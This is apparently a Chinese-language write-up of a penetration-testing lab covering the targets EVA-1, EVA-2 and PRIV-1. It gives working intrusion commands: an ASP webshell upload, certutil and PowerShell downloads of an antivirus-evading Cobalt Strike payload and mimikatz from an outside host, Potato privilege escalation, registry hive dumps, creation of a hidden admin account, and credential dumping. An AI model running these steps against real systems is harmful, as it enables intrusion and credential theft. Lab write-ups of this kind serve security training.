cyberstrikelab—EVA&database&PRIV&PT

EVA-1



上asp马+cs免杀马+甜土豆提权


扫出http://10.0.0.95/Index.aspx,是一个上传点好像只能上传asp才能行,其它的都会被删,哥斯拉生成上传asp马,然后fuzz出上传点/uploads/
然后哥斯拉连接,然后上线cs免杀马,运行即可上线
1
|
certutil -urlcache -split -f "http://172.16.233.2/EKA.exe" EKA.exe
|



甜土豆提权然后抓hash
EVA-2
绕过卡巴斯基杀软上传文件+烂土豆提权
扫出upload.aspx,继续上传asp文件

哥斯拉连接后不能上传文件,也不能像上面certutil远程下载cs马,发现有卡巴斯基杀软

问了问ai用pwershell远程下载一样的
1
|
powershell -c "Invoke-WebRequest -Uri http://172.16.233.2/EKA.exe -OutFile EKA.exe"
|
然后烂土豆提权


直接dumphash会报错,有杀软,一开始以为3种办法,第一种就是创建用户远程登入关了杀软上传猕猴桃抓hash,第二种就是利用注册表离线导出Hash。利用注册表离线导出Hash,但是我没找到,太难看了,直接上传猕猴桃被杀了
1
2
3
|
reg save HKLM\SYSTEM system.hiv
reg save HKLM\SAM sam.hiv
reg save HKLM\security security.hiv
|
1
2
3
|
type C:\C:\Windows\system32\system.hiv
type C:\Windows\system32\sam.hiv
type C:\Windows\system32\security.hiv
|
所以只能创建用户关了杀软
1
2
3
|
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
net user hack01 1324@cbD /add
net localgroup Administrators hack01 /add
|
1
|
xfreerdp /u:hack01 /p:'1324@cbD' /v:10.0.0.22 /cert:ignore /tls-seclevel:0 /drive:share,/mnt/xpw/kali_shard
|
关杀软后上传你猕猴桃
1
|
powershell -c "Invoke-WebRequest -Uri http://172.16.233.2/mimikatz.exe -OutFile mimikatz.exe"
|
管理员运行猕猴桃
1
2
|
privilege::debug
sekurlsa::logonpasswords
|

这个杀软很厉害,cs上线了过了一段时间都被杀了
PRIV-1

SiteServer CMS 远程模板下载Getshell漏洞+烂土豆提权
通过目录扫描发现版本信息


找一下Nday,https://github.com/jinqiwenc/we1h0r,SiteServer CMS 远程模板下载Getshell漏洞
漏洞缺陷是由于后台模板下载位置未对用户权限进行校验,且 ajaxOtherService中的downloadUrl参数可控,导致getshell,目前经过测试发现对5.0版本包含5.0以下通杀.先调用了DecryptStringBySecretKey函数将downloadurl先进行了解密,之后调用SiteTemplateDownload函数进行模板下载并自解压。
